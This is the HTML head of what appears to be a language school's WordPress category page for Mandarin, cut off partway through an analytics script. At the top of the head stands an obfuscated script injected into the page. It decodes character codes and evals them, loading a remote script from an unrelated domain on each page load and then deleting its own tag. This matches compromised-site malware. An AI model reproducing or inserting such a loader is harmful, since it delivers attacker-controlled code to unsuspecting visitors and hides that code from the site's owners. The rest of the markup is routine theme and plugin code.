

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitrinschool.com/category/mandarin/
body_size: 18904
content:
 <!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="cmsmasters_html">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://mitrinschool.com/xmlrpc.php" />
<title>Mandarin - Mitrin - Language Training Center</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="WnGWauBipVKLDMap1sHbob6F1VA0cM9CcOISqQvIR-4" />
	<meta name="msvalidate.01" content="71C1AF641428FCE427E4C5B0DF6FD825" />
	<link rel="canonical" href="https://mitrinschool.com/category/mandarin/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mitrinschool.com#listItem","position":1,"name":"Home","item":"https:\/\/mitrinschool.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#listItem","name":"Mandarin"}},{"@type":"ListItem","@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#listItem","position":2,"name":"Mandarin","previousItem":{"@type":"ListItem","@id":"https:\/\/mitrinschool.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#collectionpage","url":"https:\/\/mitrinschool.com\/category\/mandarin\/","name":"Mandarin - Mitrin - Language Training Center","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mitrinschool.com\/#website"},"breadcrumb":{"@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/mitrinschool.com\/#organization","name":"Mitrin Language School","description":"Online Language course by Mitrin The Language School","url":"https:\/\/mitrinschool.com\/","telephone":"+919500035114","logo":{"@type":"ImageObject","url":"https:\/\/mitrinschool.com\/wp-content\/uploads\/2020\/10\/logo-retina.jpg","@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#organizationLogo","width":360,"height":260,"caption":"Mitrin Online Language School Logo"},"image":{"@id":"https:\/\/mitrinschool.com\/category\/mandarin\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/mitrinlanguageschool","https:\/\/www.instagram.com\/mitrin_language\/","https:\/\/www.linkedin.com\/company\/mitrin-the-language-school"]},{"@type":"WebSite","@id":"https:\/\/mitrinschool.com\/#website","url":"https:\/\/mitrinschool.com\/","name":"Mitrin - Language Training Center","description":"Online Language course by Mitrin The Language School","inLanguage":"en-US","publisher":{"@id":"https:\/\/mitrinschool.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mitrin - Language Training Center &raquo; Feed" href="https://mitrinschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitrin - Language Training Center &raquo; Comments Feed" href="https://mitrinschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitrin - Language Training Center &raquo; Mandarin Category Feed" href="https://mitrinschool.com/category/mandarin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mitrinschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mitrinschool.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://mitrinschool.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mitrinschool.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mitrinschool.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://mitrinschool.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6758-css' href='https://mitrinschool.com/wp-content/uploads/elementor/css/post-6758.css?ver=1769479196' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mitrinschool.com/wp-content/plugins/bloglentor-for-elementor/assets/lib/slick/slick.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://mitrinschool.com/wp-content/plugins/bloglentor-for-elementor/assets/lib/slick/slick-theme.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bloglentor-main-css' href='https://mitrinschool.com/wp-content/plugins/bloglentor-for-elementor/assets/css/main.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://mitrinschool.com/wp-content/themes/language-school/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-adapt-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-custom-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-fonts-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school_fonts.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-primary-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school_colors_primary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-secondary-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school_colors_secondary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsmasters-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CPT+Sans%3A400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C500%2C600%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mitrinschool.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://mitrinschool.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742219743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://mitrinschool.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742219757' type='text/css' media='all' />
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jsLibraries.min.js?ver=1.0.0" id="libs-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZQX41HLEFT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
